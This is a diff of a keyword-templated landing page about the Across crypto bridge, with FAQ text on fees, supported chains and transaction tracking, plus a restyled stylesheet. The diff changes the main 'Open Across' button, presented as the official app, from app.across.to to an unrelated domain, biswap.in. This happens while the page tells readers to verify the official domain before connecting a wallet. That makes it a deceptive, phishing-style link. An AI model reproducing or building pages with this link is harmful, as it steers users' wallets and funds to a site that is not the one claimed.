-  </div></div></section>
-  <section class="sec alt" id="about"><div class="wrap"><h2>What is Across Bridge?</h2><div class="cap">Across is an intent-based cross-chain protocol for moving assets between supported networks through its transfer app and developer APIs. Its <a href="https://docs.across.to/">developer documentation</a> explains integration paths for swaps, bridge actions and builders.</div></div></section>
-  <section class="sec" id="how"><div class="wrap"><h2>How Across Bridge works</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary action to visit the official Across interface and connect a wallet you control.</span></li><li><b>Choose a route</b><span>Select the token, origin network, destination network and amount supported by the app.</span></li><li><b>Review the quote</b><span>Check the destination amount, route details, fees and estimated timing before signing.</span></li><li><b>Confirm and track</b><span>Approve token spending if prompted, sign the transaction and monitor transfer status in the app.</span></li></ol></div></section>
-  <section class="sec alt"><div class="wrap"><h2>Before you bridge</h2><div class="cards"><article class="card"><h3>Official routing</h3><p>This page sends users to the real Across app instead of simulating transactions or collecting wallet permissions.</p></article><article class="card"><h3>Broad network coverage</h3><p>Across lists support for Ethereum, Hyperliquid, Base, Solana, BNB Smart Chain and additional networks in its current app ecosystem.</p></article><article class="card"><h3>Risk-aware transfers</h3><p>Cross-chain activity carries smart contract, network and user-error risk; <a href="https://ethereum.org/bridges/">ethereum.org</a> gives a neutral overview of bridge trade-offs.</p></article></div></div></section>
-  <section class="sec" id="faq"><div class="wrap"><h2>Across Bridge FAQ</h2><div class="faq"><details open><summary><h3>Is Across Bridge the official Across app?</h3></summary><div>No. This page is a routing page; use <a href="https://app.across.to/bridge-and-swap">app.across.to</a> for the official transfer interface and verify the domain before connecting.</div></details><details><summary><h3>What can I do with Across Bridge?</h3></summary><div>You can route to Across to move supported tokens between supported chains when the official app provides a quote for your route.</div></details><details><summary><h3>Do I need a wallet for Across Bridge?</h3></summary><div>Yes. Cross-chain transfers require a compatible self-custody wallet, token balance on the origin chain and gas for the transaction.</div></details><details><summary><h3>Does Across Bridge set fees?</h3></summary><div>No. This landing page does not quote or set fees; review all amounts, route details and network costs inside the official app before signing.</div></details><details><summary><h3>Is Across Bridge risk-free?</h3></summary><div>No. Bridges involve smart contract, network and user-error risk; review the <a href="https://ethereum.org/bridges/">ethereum.org bridge overview</a> before transferring significant value.</div></details></div></div></section>
+  </section>
+  <section class="section" id="about"><div class="container"><h2>What is Across Bridge?</h2><div class="capsule"><strong>Across</strong> is an intent-based cross-chain protocol for moving assets between supported networks through its transfer app and developer APIs. Its <a href="https://docs.across.to/">developer documentation</a> explains integration paths for swaps, bridge actions and builders.</div></div></section>
+  <section class="section" id="facts"><div class="container"><h2>Across Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Cross-chain bridge</b></div><div class="f"><small>Network</small><b>Multi-chain</b></div><div class="f"><small>Token</small><b>ACX</b></div><div class="f"><small>Primary product</small><b>Across Bridge and Swap API</b></div><div class="f"><small>Custody</small><b>Non-custodial bridge protocol</b></div></div></div></section>
+  <section class="section section-alt"><div class="container"><h2>Across bridge fees &amp; speed</h2><div class="intent-a">Across is built around fast cross-chain fills, with its docs describing roughly 2 second mainnet fills across major supported chains. The cost a user sees is route-specific: it can include origin-chain gas, destination execution assumptions, relayer economics, liquidity availability, and the quoted bridge or swap fee. Across does not have one universal fee that applies to every transfer. For users, the best answer is the live quote in the Across app or API because it reflects token, size, chain pair, and route conditions. Across also exposes quote and fee endpoints for integrators who need programmatic estimates before building a transaction.</div></div></section><section class="section"><div class="container"><h2>Across supported chains and tokens</h2><div class="intent-a">Across supports many chains through its bridge and Swap API, including Ethereum, Arbitrum, Base, Optimism, Polygon, BNB Smart Chain, Linea, Solana, Unichain, World Chain, Ink, Lisk, Mode, Zora, and other deployments shown in its contracts page. Support is not identical for every token or route, so users should verify both the origin chain and destination chain before sending. Stablecoins such as USDC are common Across routes, while other assets depend on chain liquidity and API support. The official chain and token checker tools are the most reliable way to confirm a specific route.</div></div></section><section class="section section-alt"><div class="container"><h2>How to track an Across bridge transaction</h2><div class="intent-a">Across deposits can be tracked by transaction hash, deposit ID, or depositor address through Across tracking tools and API endpoints. A normal route has several stages: the user sends the origin-chain transaction, a relayer fills the destination side, and settlement/refund accounting happens after the protocol verifies the transfer. If a transfer appears delayed, the useful information is the origin transaction hash, origin chain, destination chain, token, amount, and recipient. Across documentation includes tracking endpoints for a single deposit, deposit lifecycle status, and deposits for a given depositor, which is the search intent behind most 'Across bridge pending' queries.</div></div></section><section class="section"><div class="container"><h2>Across bridge limits and large transfers</h2><div class="intent-a">Across limits are route-dependent rather than a single fixed maximum. Transfer size depends on supported token liquidity, origin and destination chains, current relayer capacity, and parameters returned by the quote or limits endpoints. For large transfers, users should check the live Across quote first and avoid splitting blindly because route economics can change with amount. Integrators can query supported routes and limits before presenting a transaction. If a route is unavailable, it may mean that the chain pair, token, size, or current liquidity state is not supported at that moment.</div></div></section>
+  <section class="section"><div class="container"><h2>How to bridge Across Bridge</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary action to visit the official Across interface and connect a wallet you control.</span></li><li><b>Choose a route</b><span>Select the token, origin network, destination network and amount supported by the app.</span></li><li><b>Review the quote</b><span>Check the destination amount, route details, fees and estimated timing before signing.</span></li><li><b>Confirm and track</b><span>Approve token spending if prompted, sign the transaction and monitor transfer status in the app.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Across app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://biswap.in/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div></div></section>
+  <section class="section"><div class="container"><h2>Across vs other bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Across</th><th>Alternative</th></tr></thead><tbody><tr><td>Core model</td><td>Fast relayer-filled cross-chain intents</td><td>Liquidity pools, messaging, or canonical bridges</td></tr><tr><td>Typical user check</td><td>Live quote, route, and destination fill</td><td>Bridge fee, finality, and liquidity</td></tr><tr><td>Integrations</td><td>Swap API and embedded actions</td><td>Protocol-specific SDKs or bridge UI</td></tr><tr><td>Chains</td><td>Broad multi-chain support with active route checks</td><td>Varies by bridge</td></tr><tr><td>Best for</td><td>Fast route-dependent transfers</td><td>Token- or ecosystem-specific routes</td></tr></tbody></table></div></div></section>
+  <section class="section section-alt" id="faq"><div class="container"><h2>Across Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>How fast is Across bridge?</h3></summary><div>Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain.</div></details><details><summary><h3>What fees does Across charge?</h3></summary><div>Across fees are quote-based. A transfer can reflect origin gas, destination execution, route liquidity, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign.</div></details><details><summary><h3>Which tokens can I bridge with Across?</h3></summary><div>Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount.</div></details><details><summary><h3>What is the ACX token?</h3></summary><div>ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap.</div></details><details><summary><h3>Can Across bridge to Solana?</h3></summary><div>Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction.</div></details><details><summary><h3>What should I do if an Across bridge is pending?</h3></summary><div>First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support.</div></details></div></div></section>
 </main>
-<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://app.across.to/bridge-and-swap" target="_blank" rel="noopener noreferrer">Across official app</a><a href="https://docs.across.to/" target="_blank" rel="noopener noreferrer">Across developer docs</a><a href="https://ethereum.org/bridges/" target="_blank" rel="noopener noreferrer">ethereum.org bridge overview</a></nav><p class="dis">Not the official app; verify the app.across.to domain before connecting. Educational content only, not financial advice.</p></div></footer>
+<footer class="site-footer"><div class="container">
+  <div class="footer-grid"><div class="footer-col" style="max-width:none"><h4>Sources</h4><nav aria-label="Sources"><a href="https://docs.across.to/" target="_blank" rel="noopener noreferrer">Across documentation</a><a href="https://docs.across.to/introduction" target="_blank" rel="noopener noreferrer">Across introduction</a><a href="https://docs.across.to/chains-and-contracts" target="_blank" rel="noopener noreferrer">Across chains and contracts</a><a href="https://docs.across.to/introduction/audits" target="_blank" rel="noopener noreferrer">Across audits</a><a href="https://github.com/across-protocol" target="_blank" rel="noopener noreferrer">Across GitHub organization</a><a href="https://www.coingecko.com/en/coins/across-protocol" target="_blank" rel="noopener noreferrer">ACX on CoinGecko</a><a href="https://defillama.com/protocol/across" target="_blank" rel="noopener noreferrer">Across on DeFiLlama</a></nav></div></div>
+  <p class="footer-note">Not the official app; verify the app.across.to domain before connecting. Educational content only, not financial advice.</p>
+  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
+</div></footer>
 <script src="static/app.js" defer></script>
-</body></html>+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,92 +1,653 @@
-*{box-sizing:border-box;margin:0;padding:0}
-html{background:#30313D;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
-body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
- font-size:17px;line-height:1.62;color:#F4FFFC;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
- background:radial-gradient(1100px 680px at 90% -12%,rgba(108,249,216,.11),transparent 60%),#30313D}
-a{color:inherit;text-decoration:none}
-img,svg{display:block;max-width:100%}
-strong{color:#F4FFFC;font-weight:700}
-h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
-:focus-visible{outline:2px solid #6CF9D8;outline-offset:3px;border-radius:6px}
-.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
-.ilink{color:#6CF9D8;text-decoration:underline;text-decoration-color:rgba(244,255,252,.16);text-underline-offset:3px}
-.ilink:hover{text-decoration-color:#6CF9D8}
-.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#6CF9D8 35%,#91FAE2 50%,#6CF9D8 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
-@keyframes sl{to{background-position:200% 0}}
-.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
-.bp{padding:13px 24px;color:#06121A;background:linear-gradient(120deg,#91FAE2,#6CF9D8);box-shadow:0 12px 30px -12px rgba(108,249,216,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(108,249,216,.32),inset 0 1px 0 rgba(255,255,255,.35)}
-.bg2{padding:12px 22px;color:#F4FFFC;border:1px solid rgba(244,255,252,.16);background:transparent}
-.bg2:hover{border-color:#6CF9D8;color:#6CF9D8;background:rgba(108,249,216,.11)}
-.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#30313Dcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
-.hdr.sc{border-bottom-color:rgba(244,255,252,.09);background:#30313Df0}
-.brand{display:inline-flex;align-items:center;gap:11px}
-.brand svg{width:30px;height:30px;flex:none}
-.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
-.sp{flex:1}
-.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
-.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
-.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
-.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#91FAE2,#6CF9D8);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
-@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
-.lead{color:#D5DEDD;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
-.lead strong{color:#F4FFFC}
-.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
-.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
-.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(244,255,252,.09);background:#373844;color:#D5DEDD;font-size:.79rem;font-weight:500}
-.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#6CF9D8;box-shadow:0 0 8px rgba(108,249,216,.32)}
-.card2{position:relative;background:#3C3D48;border:1px solid rgba(244,255,252,.16);border-radius:26px;padding:22px;box-shadow:0 30px 64px -34px rgba(0,0,0,.72)}
-.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
-.ch b{font-size:1rem}
-.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#6CF9D8;background:rgba(108,249,216,.11);border:1px solid rgba(244,255,252,.16);padding:4px 9px;border-radius:999px}
-.row{background:#464852;border:1px solid rgba(244,255,252,.09);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
-.side small{font-size:.72rem;color:#A2A8AC;text-transform:uppercase;letter-spacing:.06em}
-.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
-.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#373844;border:1px solid rgba(244,255,252,.16);font-weight:700;flex:none}
-.tok span{font-size:.66rem;color:#A2A8AC;font-weight:500;letter-spacing:.02em}
-.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
-.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(244,255,252,.16);background:#464852;color:#6CF9D8;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(108,249,216,.32)}
-.arr svg{width:18px;height:18px}
-.card2 .bp{width:100%;margin-top:16px;padding:14px}
-.note{margin-top:11px;font-size:.73rem;color:#A2A8AC;text-align:center}
-.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
-.flist li{position:relative;padding:12px 14px 12px 38px;background:#464852;border:1px solid rgba(244,255,252,.09);border-radius:12px;font-size:.93rem;color:#D5DEDD}
-.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#6CF9D8;box-shadow:0 0 8px rgba(108,249,216,.32)}
-.sec{padding:clamp(46px,7vw,92px) 0}
-.sec.alt{background:#373844}
-.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
-.intro{color:#A2A8AC;max-width:70ch;margin-bottom:30px}
-.cap{border:1px solid rgba(244,255,252,.09);border-left:3px solid #6CF9D8;background:linear-gradient(110deg,rgba(108,249,216,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#D5DEDD;max-width:82ch}
-.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
-.steps li{position:relative;padding:16px 18px 16px 60px;background:#3C3D48;border:1px solid rgba(244,255,252,.09);border-radius:14px;box-shadow:0 1px 2px rgba(0,0,0,.3)}
-.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#6CF9D8;font-weight:700;font-variant-numeric:tabular-nums}
-.steps b{display:block;margin-bottom:2px}
-.steps span{color:#A2A8AC;font-size:.93rem}
-.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
-.card{background:#3C3D48;border:1px solid rgba(244,255,252,.09);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(0,0,0,.3);transition:transform .16s,border-color .16s}
-.card:hover{transform:translateY(-2px);border-color:rgba(244,255,252,.16)}
-.card h3{font-size:1.06rem;margin-bottom:8px;color:#6CF9D8}
-.card p{font-size:.93rem;color:#D5DEDD}
-.faq{display:grid;gap:10px;max-width:900px}
-details{border:1px solid rgba(244,255,252,.09);border-radius:14px;background:#3C3D48;overflow:hidden}
-summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
-summary::-webkit-details-marker{display:none}
-summary::after{content:"+";color:#6CF9D8;font-size:1.3rem;transition:transform .2s}
-details[open] summary::after{transform:rotate(45deg)}
-details>div{padding:0 20px 17px;color:#D5DEDD;font-size:.95rem}
-.foot{margin-top:auto;border-top:1px solid rgba(244,255,252,.09);padding:30px 0 38px}
-.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
-.foot .src a{color:#A2A8AC;font-size:.88rem}
-.foot .src a:hover{color:#6CF9D8}
-.foot .dis{color:#A2A8AC;font-size:.82rem;max-width:74ch}
-@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
-.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
-.hw{animation:up .9s .12s both}
-@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
-@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
-@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
-/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
-.steps { display: block; list-style: decimal; padding-left: 2.1em; }
-.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
-.steps li::before { content: none !important; }
-.steps li::marker { color: var(--green-mint); font-weight: 700; }+/* =========================================================================
+   Bridge WETH — light premium theme (Symbiosis-style)
+   Single external stylesheet · readable source (minified at deploy).
+   Sections: tokens · base · deco · buttons · header · hero · widget ·
+   sections · capsule · steps · network grid · trust cards · vs · faq ·
+   footer · motion · responsive
+   ========================================================================= */
+
+:root {
+  /* ---- light canvas + near-black ink ---- */
+  --bg:        #FFFFFF;
+  --bg-soft:   #F5F6FB;
+  --bg-tint:   #EEF0FE;
+  --ink:       #0E1411;
+  --ink-2:     #28322C;
+  --muted:     #5C6862;
+  --muted-2:   #8A958F;
+  --line:      #E7ECE8;
+  --line-2:    #DBE2DD;
+  --card:      #F3F6F4;
+  --card-2:    #ECF1EE;
+
+  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
+  --accent:      #6A7BF0;
+  --accent-2:    #5160E6;
+  --accent-deep: #3C49C9;   /* links / icons on white */
+  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
+  --accent-soft: rgba(106, 123, 240, 0.13);
+  --accent-line: rgba(81, 96, 230, 0.32);
+  --accent-glow: rgba(106, 123, 240, 0.50);
+  --hero-glow:   rgba(106, 123, 240, 0.10);
+  --hero-glow-2: rgba(106, 123, 240, 0.06);
+
+  /* ---- near-black CTA (the dark "Swap" button) ---- */
+  --dark:     #14161A;
+  --dark-2:   #23272E;
+  --dark-ink: #FFFFFF;
+
+  /* ---- shape / depth ---- */
+  --r-sm: 10px;
+  --r:    14px;
+  --r-lg: 20px;
+  --r-xl: 28px;
+  --pill: 999px;
+  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
+  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
+  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);
+
+  /* ---- type / layout ---- */
+  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+  --container: 1140px;
+}
+
+/* ---------------------------------------------------------------- base --- */
+* { box-sizing: border-box; margin: 0; padding: 0; }
+
+html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }
+
+body {
+  min-height: 100vh;
+  min-width: 320px;
+  display: flex;
+  flex-direction: column;
+  font-family: var(--font);
+  font-size: 17px;
+  line-height: 1.65;
+  color: var(--ink);
+  background:
+    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
+    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
+    var(--bg);
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: hidden;
+  overflow-wrap: break-word;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input, select { font: inherit; color: inherit; }
+img, svg { display: block; max-width: 100%; }
+ul { list-style: none; }
+
+:focus-visible {
+  outline: 2px solid var(--accent-deep);
+  outline-offset: 2px;
+  border-radius: 6px;
+}
+
+h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }
+
+.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }
+
+.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
+.section-alt { background: var(--bg-soft); }
+.section > .container > h2 {
+  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
+  margin-bottom: 10px;
+}
+.section-intro {
+  color: var(--muted);
+  max-width: 68ch;
+  margin-bottom: clamp(24px, 3.4vw, 38px);
+  font-size: 1.06rem;
+}
+
+/* --------------------------------------------------------------- buttons - */
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 9px;
+  border: 0;
+  cursor: pointer;
+  font-family: var(--disp);
+  font-weight: 600;
+  border-radius: var(--pill);
+  white-space: nowrap;
+  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
+              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
+}
+.btn svg { width: 1.05em; height: 1.05em; }
+
+/* green money pill — the "Go to App" CTA */
+.btn-green {
+  padding: 15px 30px;
+  font-size: 1.04rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
+  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
+  position: relative;
+  overflow: hidden;
+}
+.btn-green::after {
+  content: "";
+  position: absolute;
+  top: 0; left: -60%;
+  width: 38%; height: 100%;
+  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
+  transform: skewX(-18deg);
+  animation: sheen 5.5s ease-in-out infinite;
+}
+.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }
+
+/* dark pill — the widget action + header CTA */
+.btn-dark {
+  padding: 14px 26px;
+  font-size: 1rem;
+  color: var(--dark-ink);
+  background: var(--dark);
+  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
+}
+.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }
+
+/* ghost / outline */
+.btn-ghost {
+  padding: 13px 22px;
+  font-size: 0.96rem;
+  color: var(--ink);
+  border: 1px solid var(--line-2);
+  background: #fff;
+}
+.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }
+
+/* mini inline CTA used down the page */
+.btn-mini {
+  padding: 9px 16px;
+  font-size: 0.86rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+  box-shadow: 0 10px 22px -14px var(--accent-glow);
+}
+.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
+.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }
+
+/* ---------------------------------------------------------------- header - */
+.site-header {
+  position: sticky;
+  top: 0;
+  z-index: 50;
+  display: flex;
+  align-items: center;
+  gap: 16px;
+  padding: 14px clamp(18px, 4vw, 40px);
+  background: rgba(255, 255, 255, 0.82);
+  backdrop-filter: blur(14px) saturate(1.1);
+  border-bottom: 1px solid var(--line);
+}
+.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
+.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
+.brand-name {
+  font-family: var(--disp);
+  font-size: 1.16rem;
+  font-weight: 700;
+  letter-spacing: -0.01em;
+  white-space: nowrap;
+  color: var(--ink);
+}
+.site-nav { margin-left: 8px; }
+.nav-list { display: flex; align-items: center; gap: 2px; }
+.nav-list a {
+  display: inline-flex;
+  padding: 8px 13px;
+  border-radius: 10px;
+  color: var(--muted);
+  font-size: 0.92rem;
+  font-weight: 500;
+  transition: color 0.16s, background 0.16s;
+}
+.nav-list a:hover { color: var(--ink); background: var(--card); }
+.header-spacer { flex: 1; }
+.header-cta { padding: 11px 22px; font-size: 0.94rem; }
+.nav-toggle {
+  display: none;
+  width: 42px; height: 42px;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink);
+  align-items: center;
+  justify-content: center;
+}
+.nav-toggle svg { width: 20px; height: 20px; }
+
+/* ------------------------------------------------------------------ hero - */
+.hero {
+  position: relative;
+  text-align: center;
+  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
+  overflow: hidden;
+}
+.hero .container { position: relative; z-index: 2; }
+
+/* decorative geometric accents (subtle, screenshot-style) */
+.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
+.hero-deco span { position: absolute; display: block; border-radius: 7px; }
+.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
+.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
+.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
+.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
+.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
+.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }
+
+.hero h1 {
+  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
+  line-height: 1.0;
+  letter-spacing: -0.035em;
+  margin: 0 auto;
+  max-width: 14ch;
+}
+.hero .lead {
+  margin: clamp(18px, 2.4vw, 26px) auto 0;
+  max-width: 640px;
+  color: var(--muted);
+  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
+  line-height: 1.55;
+}
+.hero .lead strong { color: var(--ink); font-weight: 600; }
+
+/* ----------------------------------------------------------- bridge widget */
+.bridge-widget {
+  margin: clamp(30px, 4vw, 46px) auto 0;
+  display: flex;
+  align-items: stretch;
+  justify-content: center;
+  gap: 12px;
+  flex-wrap: nowrap;
+  max-width: 720px;
+}
+.bw-field {
+  flex: 1 1 150px;
+  min-width: 0;
+  display: flex;
+  align-items: center;
+  gap: 12px;
+  padding: 12px 16px;
+  background: var(--card);
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  text-align: left;
+  transition: border-color 0.16s, box-shadow 0.16s;
+}
+.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
+.bw-coin {
+  width: 36px; height: 36px;
+  border-radius: 50%;
+  background: #fff;
+  border: 1px solid var(--line);
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
+}
+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
